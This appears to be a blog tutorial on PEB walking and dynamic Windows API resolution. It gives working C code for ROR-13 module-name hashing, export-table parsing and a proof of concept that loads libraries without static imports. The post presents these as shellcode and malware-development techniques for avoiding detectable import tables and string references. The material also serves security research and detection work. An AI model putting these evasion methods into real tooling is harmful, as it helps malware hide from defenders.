tl;dr



how can we leverage PEB walking + dynamic API resolution to locate/use Windows APIs without relying on static imports?

modern Windows apps typically rely on static linking and the Windows loader to resolve APIs and load DLLs. convenient, but it creates detectable patterns in binaries: import tables, string references, and predictable loading sequences. how can we learn to operate without these standard mechanisms? or avoid them?

memWalk is an implementation that demonstrates PEB walking and how to locate and use Windows APIs dynamically.

codeShift builds on memWalk to perform network operations and process manipulation, all without static imports.

memWalk



when a Windows process’s life begins, the OS constructs an elaborate network of data structures in memory that define everything about that process - from its loaded modules to its security context. at the heart of this system lies the Process Environment Block (PEB) , a structure that serves as both the process’s DNA and its roadmap to functionality.

most devs interact with processes via high-level abstractions, provided by the Win32 API or other frameworks. these abstractions, while necessary and powerful for maintaining the velocity of everyday development, mask the sophisticated mechanisms operating underneath. if you’re at all interested in advanced system programming, security research, or low-level analysis, understanding the underlying structures quickly becomes crucial.

the PEB doesn’t just store processs information - it also provides a complete map of a process’s runtime environment. whenever Windows loads a process, it creates this structure in memory and populates it with data: loaded module information, process parameters, heap manager data structures, and various flags that control the process’s behaviour. this information is stored in user-mode memory, which makes it accessible without requiring transitions to kernel-mode. this design choice is what we seek to exploit.

loading mechanism

when you execute a program, a sequence is set into motion.

first, the Windows loader reads the PE (Portable Executable) file and maps it into memory. it creates a new process object and allocates virtual memory for the process.

then, the loader creates the PEB and essential data structures. it begins to load the required DLLs (starting with ntdll.dll and kernel32.dll).

each loaded module is recorded in the PEB’s loader data structures, and the process begins execution at its entry point.

this sequence creates a predictable memory layout and module loading order.

memory layout + access

in x64, the PEB is accessible via the GS segment register

. specifically, the PEB’s address is stored at gs:[0x60]. this is consistent across Windows versions, and provides a reliable entry point.

ULONG_PTR peb = __readgsqword(0x60);

that line of code gives us access to the entire network of process information. from here, we can traverse the linked lists of loaded modules, examine process parameters, and access various system information. all without making a single syscall.

PEB structure

the PEB structure has evolved over Windows versions, but the core components remain stable. Microsoft’s internal structure definition isn’t well-documented in the standard Windows headers, which means we have to reconstruct it based on debugging and RE. essentially, it can be defined like this.

typedef struct __PEB {

BYTE bInheritedAddressSpace;

BYTE bReadImageFileExecOptions;

BYTE bBeingDebugged; // anti-debugging

BYTE bSpareBool;

LPVOID lpMutant;

LPVOID lpImageBaseAddress; // base address of process image

PPEB_LDR_DATA pLdr; // points to loaded module information

// ...

} _PEB, * _PPEB;

the field we’re interested in is pLdr.

loader data table

pLdr points to a PEB_LDR_DATA structure

. this structure maintains three doubly-linked lists

of loaded modules.

typedef struct _PEB_LDR_DATA {

DWORD dwLength;

DWORD dwInitialized;

LPVOID lpSsHandle;

LIST_ENTRY InLoadOrderModuleList;

LIST_ENTRY InMemoryOrderModuleList;

LIST_ENTRY InInitializationOrderModuleList;

} PEB_LDR_DATA, * PPEB_LDR_DATA;

each of those lists provides a slightly different view of the loaded modules.

InLoadOrderModuleList: modules in the order they were loaded.InMemoryOrderModuleList: modules in the order they appear in memory.InInitializationOrderModuleList: modules in their initialization order.

these lists maintain a predictable order (s/o Hexacorn). ntdll.dll is always first, followed by kernel32.dll. we can leverage this for reliable API resolution.

walking the module list

once we understand the LIST_ENTRY structure

, and how Windows implements doubly-linked lists, we can start to traverse them.

each LIST_ENTRY contains forward and backward pointers.

typedef struct _LIST_ENTRY {

struct _LIST_ENTRY *Flink; // forward

struct _LIST_ENTRY *Blink; // backward

} LIST_ENTRY, *PLIST_ENTRY;

to begin walking through the module list to find kernel32.dll, we’ll use a technique debuted by Stephen Fewer

, which has since become a cornerstone of PIC development.

UINT64 GetKernel32() {

ULONG_PTR kernel32dll = __readgsqword(0x60); // get PEB

kernel32dll = (ULONG_PTR)((_PPEB)kernel32dll)->pLdr; // get loader data

// get first entry in memory order list

ULONG_PTR firstEntry = (ULONG_PTR)((PPEB_LDR_DATA)kernel32dll)->InMemoryOrderModuleList.Flink;

// ... module enumeration

}

module enumeration

how do we identify kernel32.dll without using string literals? enter hash-based name comparison

! each module in the list is represented by a LDR_DATA_TABLE_ENTRY structure.

typedef struct _LDR_DATA_TABLE_ENTRY {

LIST_ENTRY InMemoryOrderModuleList;

LIST_ENTRY InInitializationOrderModuleList;

PVOID DllBase; // module's base address

PVOID EntryPoint; // module's entry point

ULONG SizeOfImage; // size of the loaded module

UNICODE_STR FullDllName; // full path of the module

UNICODE_STR BaseDllName; // module's file name

// ... additional fields

} LDR_DATA_TABLE_ENTRY, *PLDR_DATA_TABLE_ENTRY;



to compare module names, we’ll use a position-independent hashing algorithm: ROR-13.

ROR-13

ROR-13 (Rotate Right by 13 bits) is a simple hashing algorithm used in shellcode and maldev. it rotates the bits of a value to the right by 13 positions, which is used to generate a unique hash for each function name.

first, a hash value is initialized to 0. for each character in the input string, we rotate the current hash value right by 13 bits, and add the ASCII value of the current character to the hash. the final value is the computed hash!

if you were to implement it in python, it would look something like this.

def ror13_hash(s):

hash_value = 0

for char in s:

hash_value = ((hash_value >> 13) | (hash_value << (32 - 13))) & 0xFFFFFFFF

hash_value = (hash_value + ord(char)) & 0xFFFFFFFF

return hash_value

as you can see, it’s simple, efficient, and compact. it can be easily implemented in assembly and requires very little code. the only potential issues are collision and its limited entropy, but we won’t worry too much about that right now.

module name comparison

to implement ROR-13 for our use-case here, we’ll need to define it.

__forceinline DWORD ror13(DWORD d) {

return _rotr(d, 13);

}

__forceinline DWORD hash(char * c) {

register DWORD h = 0;

do {

h = ror13(h);

h += c;

} while( *++c );

return h;

}

rotate-right

looking closely:

__forceinline DWORD ror13(DWORD d) {

return _rotr(d, 13);

}

the __forceinline directive tells the compiler to replace every call to this function with the actual code. this eliminates function call overhead.

the _rotr instrinsic performs a bitwise rotation right by 13 positions. for example, if your input is 1111 0000 1111 0000, the output becomes 0000 1111 0000 1111.

the number 13 is special for a couple reasons:

it’s prime, which reduces the probability of collisions.

it provides a good bit distribution.

it’s relatively prime to

32, which is the size of ourDWORD.

string hashing

__forceinline DWORD hash(char * c) {

register DWORD h = 0;

do {

h = ror13(h);

h += *c; // add current character to hash

} while( *++c ); // move to next character until null terminator

return h;

}

this function does a few things. first, it initializes a hash value to 0. for each character in the string, it rotates the current hash right by 13 bits and adds the ASCII value of the current character, before returning the final hash.

the use of register tells the compiler to keep the hash value in a CPU register for faster operations.

implementation

the actual comparison process requires careful handling of the unicode strings stored in the module entries.

while( val1 ){ // walk through module list

// get pointer to module name (unicode string)

val2 = (ULONG_PTR)((PLDR_DATA_TABLE_ENTRY)val1)->BaseDllName.pBuffer;

// get length of module name (bytes, not chars since it's unicode)

usCounter = ((PLDR_DATA_TABLE_ENTRY)val1)->BaseDllName.Length;

val3 = 0; // initialize hash value

// calculate hash of the module name

do {

val3 = ror13((DWORD)val3); // rotate current hash

// case-insensitive comparison (convert lowercase to upper)

if( *((BYTE *)val2) >= 'a' ) // if char is lowercase

val3 += *((BYTE *)val2) - 0x20; // convert to uppercase (a-0x20 = A)

else

val3 += *((BYTE *)val2); // use char as is

val2++; // move to next char

} while( --usCounter ); // continue

// compare vs. kernel32.dll hash

if( (DWORD)val3 == KERNEL32DLL_HASH ) {

// if match found, get module's base address

kernel32dll = (ULONG_PTR)((PLDR_DATA_TABLE_ENTRY)val1)->DllBase;

return kernel32dll;

}

// move to next module in list

val1 = DEREF(val1); // dereference pointer

}

the comments in the code above should clarify how it works, but there are some interesting traits i’d like to point out.

since Windows stores module names as unicode strings, we process only the low byte of each unicode character. this works because module names use ASCII subset of unicode.

additionally, since Windows filesystems are case-insensitive, we convert lowercase to uppercase by subtracting 0x20, which ensures that kernel32.dll matches KERNEL32.DLL.

some extras i included were length checks to prevent buffer overruns, a counter-based iteration instead of null-terminator checks, and a safe dereference via the DEREF macro

.

API name resolution

once you find the base address of KERNEL32.DLL, you’ll need to locate the specific API functions within it. to do this, you’ll need to parse the PE format’s export directory.

every DLL contains an Export Directory that maps function names to their addresses.

typedef struct _IMAGE_EXPORT_DIRECTORY {

DWORD Characteristics; // reserved, must be 0

DWORD TimeDateStamp; // time the export data was created

WORD MajorVersion; // export version number (usually 0)

WORD MinorVersion;

DWORD Name; // RVA to the name of the DLL

DWORD Base; // starting ordinal number (usually 1)

DWORD NumberOfFunctions; // number of exported functions

DWORD NumberOfNames; // number of exported names

DWORD AddressOfFunctions; // RVA of function addresses

DWORD AddressOfNames; // RVA of function names

DWORD AddressOfNameOrdinals; // RVA of name ordinals

} IMAGE_EXPORT_DIRECTORY, *PIMAGE_EXPORT_DIRECTORY;

finding the export directory

to locate the export directory, we need to find the PE header from the module’s base address, then locate the Data Directory array, then access the Export Directory array.

UINT64 GetSymbolAddress(HANDLE hModule, LPCSTR lpProcName) {

UINT64 dllAddress = (UINT64)hModule;

// get pointer to NT Headers

PIMAGE_NT_HEADERS ntHeaders = (PIMAGE_NT_HEADERS)(

dllAddress +

((PIMAGE_DOS_HEADER)dllAddress)->e_lfanew

);

// get pointer to Export Directory

PIMAGE_DATA_DIRECTORY dataDirectory =

&ntHeaders->OptionalHeader.DataDirectory[

IMAGE_DIRECTORY_ENTRY_EXPORT

];

PIMAGE_EXPORT_DIRECTORY exportDirectory =

(PIMAGE_EXPORT_DIRECTORY)(

dllAddress +

dataDirectory->VirtualAddress

);

every PE file starts with a DOS header. e_lfanew points to NT headers.

NT headers contain the Optional Header, which includes the Data Directory array.

the Data Directory layout is an array of 16 structures that defines different data locations. the Export Directory is entry 0, and each entry contains an RVA and size.

once we fetch the Export Directory, we can search for specific API names.

// get tables needed for name lookup

DWORD *nameTable = (DWORD *)(dllAddress + exportDirectory->AddressOfNames);

WORD *ordinalTable = (WORD *)(dllAddress + exportDirectory->AddressOfNameOrdinals);

DWORD *functionTable = (DWORD *)(dllAddress + exportDirectory->AddressOfFunctions);

// search for our API name

for(DWORD i = 0; i < exportDirectory->NumberOfNames; i++) {

char *functionName = (char *)(dllAddress + nameTable[i]);

if(my_strcmp(functionName, lpProcName) == 0) {

// found it - get the address

return dllAddress + functionTable[ordinalTable[i]];

}

}

ordinals + forwards

while name-based API resolution is common, Windows also supports additional mechanisms that need to be handled: ordinal-based and forwarded exports.

ordinals provide a direct numerical index to functions, potentially faster than name-based lookup.

UINT64 GetSymbolAddress(HANDLE hModule, LPCSTR lpProcName) {

// ... previous PE header navigation code ...

// check if lpProcName is actually an ordinal

if((UINT64)lpProcName <= 0xFFFF) {

// it's an ordinal - directly compute function address

DWORD ordinal = ((DWORD)lpProcName - exportDirectory->Base);

DWORD functionRVA = functionTable[ordinal];

return dllAddress + functionRVA;

}

valid ordinals must be 16-bit values (0 -> 65535). we subtract the export directory’s Base value (1), which gives the correct index into the function table. no name comparison needed here, we can lookup the table directly.

a forward export is a function that redirects to another DLL. many KERNEL32.DLL functions foward to KERNELBASE.DLL.

UINT64 ResolveForwardedExport(DWORD64 dllAddress, DWORD functionRVA) {

char* forwardName = (char*)(dllAddress + functionRVA);

// forward string format: "DLL.FunctionName"

char* dllName = _alloca(256); // Allocate on stack

char* functionName = NULL;

// find the separator

for(int i = 0; forwardName[i] != 0; i++) {

if(forwardName[i] == '.') {

// split the string

memcpy(dllName, forwardName, i);

dllName[i] = 0;

functionName = &forwardName[i + 1];

break;

}

}

// load the forwarded DLL

HANDLE forwardDll = LoadLibraryA(dllName);

if(!forwardDll) return 0;

// recursive resolution

return GetSymbolAddress(forwardDll, functionName);

}

this process detects if the RVA points within the export directory (i.e., indicates forward). it then parses the forward string to get DLL and function names, loads the target DLL if needed, and recursively resolves the forwarded function.

complete symbol resolution

putting it all together, here’s the complete resolution function.

UINT64 GetSymbolAddress(HANDLE hModule, LPCSTR lpProcName) {

UINT64 dllAddress = (UINT64)hModule;

UINT64 symbolAddress = 0;

// validate module handle

if(!hModule) return 0;

// get export directory

PIMAGE_NT_HEADERS ntHeaders = (PIMAGE_NT_HEADERS)(dllAddress +

((PIMAGE_DOS_HEADER)dllAddress)->e_lfanew);

PIMAGE_DATA_DIRECTORY dataDirectory =

&ntHeaders->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT];

PIMAGE_EXPORT_DIRECTORY exportDirectory =

(PIMAGE_EXPORT_DIRECTORY)(dllAddress + dataDirectory->VirtualAddress);

// get export tables

DWORD* functionTable = (DWORD*)(dllAddress + exportDirectory->AddressOfFunctions);

DWORD* nameTable = (DWORD*)(dllAddress + exportDirectory->AddressOfNames);

WORD* ordinalTable = (WORD*)(dllAddress + exportDirectory->AddressOfNameOrdinals);

// handle ordinal lookup

if((UINT64)lpProcName <= 0xFFFF) {

DWORD ordinal = ((DWORD)lpProcName - exportDirectory->Base);

symbolAddress = dllAddress + functionTable[ordinal];

}

else {

// name-based lookup

for(DWORD i = 0; i < exportDirectory->NumberOfNames; i++) {

char* exportName = (char*)(dllAddress + nameTable[i]);

if(my_strcmp(exportName, lpProcName) == 0) {

symbolAddress = dllAddress + functionTable[ordinalTable[i]];

break;

}

}

}

// check for forward

if(symbolAddress >= (UINT64)exportDirectory &&

symbolAddress <= (UINT64)exportDirectory + dataDirectory->Size) {

return ResolveForwardedExport(dllAddress, (DWORD)(symbolAddress - dllAddress));

}

return symbolAddress;

}

implementation

hunting addresses

looking at the above breakdown of the components, we can implement the theory into a solution that performs PEB walking + API resolution. first, we need to define an appropriate header file, and kick it off with defining macros for memory access.

#define DEREF( name )*(UINT_PTR *)(name)

#define DEREF_64( name )*(DWORD64 *)(name)

#define DEREF_32( name )*(DWORD *)(name)

#define DEREF_16( name )*(WORD *)(name)

#define DEREF_8( name )*(BYTE *)(name)

this affords us type-safe dereferencing at different bit widths. with these macros, we can safely traverse the memory structure, as well as parse the PE header. it also allows us to manipulate strings and perform pointer arithmetic.

we’ll also redefine the PEB (and related) structures.

// unicode string representation

typedef struct _UNICODE_STR {

USHORT Length;

USHORT MaximumLength;

PWSTR pBuffer;

} UNICODE_STR, *PUNICODE_STR;

// loader data containing module lists

typedef struct _PEB_LDR_DATA {

DWORD dwLength;

DWORD dwInitialized;

LPVOID lpSsHandle;

LIST_ENTRY InLoadOrderModuleList;

LIST_ENTRY InMemoryOrderModuleList;

LIST_ENTRY InInitializationOrderModuleList;

} PEB_LDR_DATA, * PPEB_LDR_DATA;

the LDR_DATA_TABLE_ENTRY structure holds critical module information, so we’ll need to redefine it clearly.

typedef struct _LDR_DATA_TABLE_ENTRY

{

LIST_ENTRY InMemoryOrderModuleList;

LIST_ENTRY InInitializationOrderModuleList;

PVOID DllBase; // module base address

PVOID EntryPoint; // entry point

ULONG SizeOfImage; // module size

UNICODE_STR FullDllName; // full path

UNICODE_STR BaseDllName; // module name only

ULONG Flags;

SHORT LoadCount;

SHORT TlsIndex;

LIST_ENTRY HashTableEntry;

ULONG TimeDateStamp;

} LDR_DATA_TABLE_ENTRY, *PLDR_DATA_TABLE_ENTRY;

we’ve already covered the function that resolves the APIs and the handles the string hashing so let’s look at how to implement the PEB walking.

the function GetKernel32() locates kernel32.dll in memory. it accesses the PEB via the GS register, walks the module list using InMemoryOrderModuleList, and uses ROR-13 hashing to identify kernel32.dll, before returning the base address.

UINT64 GetKernel32() {

ULONG_PTR kernel32dll, val1, val2, val3;

USHORT usCounter;

// get PEB address - 0x60 offset in GS register

kernel32dll = __readgsqword(0x60);

// access loader data

kernel32dll = (ULONG_PTR)((_PPEB)kernel32dll)->pLdr;

// get first entry in memory order list

val1 = (ULONG_PTR)((PPEB_LDR_DATA)kernel32dll)->InMemoryOrderModuleList.Flink;

// walk the module list

while(val1) {

// get module name

val2 = (ULONG_PTR)((PLDR_DATA_TABLE_ENTRY)val1)->BaseDllName.pBuffer;

usCounter = ((PLDR_DATA_TABLE_ENTRY)val1)->BaseDllName.Length;

val3 = 0;

// hash calculation loop

do {

val3 = ror13((DWORD)val3);

// case-insensitive comparison

if(*((BYTE *)val2) >= 'a')

val3 += *((BYTE *)val2) - 0x20;

else

val3 += *((BYTE *)val2);

val2++;

} while(--usCounter);

// compare against KERNEL32DLL_HASH (0x6A4ABC5B)

if((DWORD)val3 == KERNEL32DLL_HASH) {

kernel32dll = (ULONG_PTR)((PLDR_DATA_TABLE_ENTRY)val1)->DllBase;

return kernel32dll;

}

val1 = DEREF(val1);

}

return 0;

}

the function GetSymbolAddress() takes the module base (from GetKernel32()) and the function name. it parses the PE headers to find the export directory, handling both name-based and ordinal lookups, before returning the function address (if found).

UINT64 GetSymbolAddress(HANDLE hModule, LPCSTR lpProcName) {

UINT64 dllAddress = (UINT64)hModule,

symbolAddress = 0,

exportedAddressTable = 0,

namePointerTable = 0,

ordinalTable = 0;

if(hModule == NULL)

return 0;

// navigate PE headers

PIMAGE_NT_HEADERS ntHeaders = (PIMAGE_NT_HEADERS)(dllAddress +

((PIMAGE_DOS_HEADER)dllAddress)->e_lfanew);

// get export directory

PIMAGE_DATA_DIRECTORY dataDirectory =

&ntHeaders->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT];

PIMAGE_EXPORT_DIRECTORY exportDirectory =

(PIMAGE_EXPORT_DIRECTORY)(dllAddress + dataDirectory->VirtualAddress);

// get tables

exportedAddressTable = (dllAddress + exportDirectory->AddressOfFunctions);

namePointerTable = (dllAddress + exportDirectory->AddressOfNames);

ordinalTable = (dllAddress + exportDirectory->AddressOfNameOrdinals);

// handle ordinal lookup

if(((UINT64)lpProcName & 0xFFFF0000) == 0x00000000) {

exportedAddressTable += ((IMAGE_ORDINAL((UINT64)lpProcName) -

exportDirectory->Base) * sizeof(DWORD));

symbolAddress = (UINT64)(dllAddress + DEREF_32(exportedAddressTable));

}

else {

// name-based lookup

DWORD dwCounter = exportDirectory->NumberOfNames;

while(dwCounter--) {

char * cpExportedFunctionName =

(char *)(dllAddress + DEREF_32(namePointerTable));

if(my_strcmp(cpExportedFunctionName, lpProcName) == 0) {

exportedAddressTable += (DEREF_16(ordinalTable) * sizeof(DWORD));

symbolAddress = (UINT64)(dllAddress + DEREF_32(exportedAddressTable));

break;

}

namePointerTable += sizeof(DWORD);

ordinalTable += sizeof(WORD);

}

}

return symbolAddress;

}

we’ll need a custom string comparison

function, since we can’t rely on C runtime libraries. the function my_strcmp() is used by GetSymbolAddress() for name matching, and its customization avoids external dependencies.

int my_strcmp(const char *p1, const char *p2) {

const unsigned char *s1 = (const unsigned char *) p1;

const unsigned char *s2 = (const unsigned char *) p2;

unsigned char c1, c2;

do {

c1 = (unsigned char) *s1++;

c2 = (unsigned char) *s2++;

if (c1 == '\0')

return c1 - c2;

} while (c1 == c2);

return c1 - c2;

}

interaction

to have these components interact, we would create a chain of API resolution that allows further DLL loading and function resolution.

// 1. get kernel32.dll base

UINT64 kernel32 = GetKernel32();

// 2. resolve LoadLibraryA

CHAR loadlibrarya_c[] = {'L','o','a','d',...};

UINT64 LoadLibraryAddr = GetSymbolAddress(kernel32, loadlibrarya_c);

// GetSymbolAddress internally uses my_strcmp for name matching

// 3. function can now be called through pointer

((LOADLIBRARYA)LoadLibraryAddr)("next.dll");

PoC

first, we want to define our function pointer types (that exactly match the Windows API signatures).

typedef HMODULE(WINAPI* LOADLIBRARYA)(LPCSTR lpcBuffer);

typedef BOOL (WINAPI* GETCOMPUTERNAMEA)(LPSTR lpBuffer, LPDWORD nSize);

typedef int(WINAPI* PRINTF)(const char* format, ...);

the core implementation follows a specific pattern.

void gethost() {

// DLL handles

UINT64 kernel32dll, msvcrtdll;

// function pointers

UINT64 LoadLibraryAFunc, GetComputerNameAFunc, PrintfFunc;

// get kernel32.dll

kernel32dll = GetKernel32();

we’re setting up the initial resolution chain. when it executes, we get the PEB from gs:[0x60], locate the loader data structure, walk InMemoryOrderModuleList, hash the module names using ROR-13, then return the kernel32.dll base when the hash matches.

the first API we’ll resolve is LoadLibraryA.

CHAR loadlibrarya_c[] = {'L','o','a','d','L','i','b','r','a','r','y','A',0};

LoadLibraryAFunc = GetSymbolAddress((HANDLE)kernel32dll, loadlibrarya_c);

this takes the kernel32.dll base address, navigates the PE headers to find the export directory, and walks the export name table. recall that the function GetSymbolAddress() uses my_strcmp to match the function name, which gets the function RVA from the address table before returning the final function address.

to further demonstrate the point, we’ll resolve another API: GetComputerNameA.

CHAR getcomputernameafunc_c[] = {'G','e','t','C','o','m','p','u','t','e','r',

'N','a','m','e','A',0};

GetComputerNameAFunc = GetSymbolAddress((HANDLE)kernel32dll, getcomputernameafunc_c);

this is to show that we can resolve multiple APIs from the same DLL. each resolution is independent, and there’s no need to re-walk the PEB.

another cool thing we can do is load additional DLLs using previously resolved APIs.

CHAR msvcrt_c[] = {'m','s','v','c','r','t','.','d','l','l',0};

msvcrtdll = (UINT64)((LOADLIBRARYA)LoadLibraryAFunc)(msvcrt_c);

this uses the previously resolved LoadLibraryA. the function pointer cast is required for proper calling, and it returns the new DLL base address. it then adds the DLL to the process’s memory space.

we resolve yet another API using the new DLL: printf.

CHAR printf_c[] = {'p','r','i','n','t','f',0};

PrintfFunc = GetSymbolAddress((HANDLE)msvcrtdll, printf_c);

this takes the msvcrt.dll base address and uses the same export directory parsing process. it’s a different DLL but the resolution mechanism is identical.

we can then demonstrate how the program can use the resolved APIs.

CHAR hostName[260];

DWORD hostNameLength = 260;

if (((GETCOMPUTERNAMEA)GetComputerNameAFunc)(hostName, &hostNameLength)) {

((PRINTF)PrintfFunc)(hostName);

}

GetComputerNameAretrieves the system name.there’s a success check before

printf.both functions are called via pointers.

the proper casting ensures calling convention.

